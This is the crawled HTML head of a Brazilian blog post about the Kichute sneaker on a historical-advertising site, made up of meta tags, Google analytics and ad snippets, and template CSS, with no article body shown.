

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html
body_size: 51572
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/3166759984218803240/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg' rel='image_src'/>
<meta content='Tênis Kichute - sucesso nos anos 90.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html' property='og:url'/>
<meta content='Objetos do Baú: Kichute' property='og:title'/>
<meta content='Tênis Kichute - sucesso nos anos 90.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/w1200-h630-p-k-no-nu/te%CC%82nis+kichute.jpg' property='og:image'/>
<title>
Objetos do Baú: Kichute - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Objetos do Baú: Kichute' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg' property='og:image'/>
<meta content='Tênis Kichute - sucesso nos anos 90.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Objetos do Baú: Kichute' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg' name='twitter:image'/>
<meta content='Objetos do Baú: Kichute' name='twitter:title'/>
<meta content='Tênis Kichute - sucesso nos anos 90.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
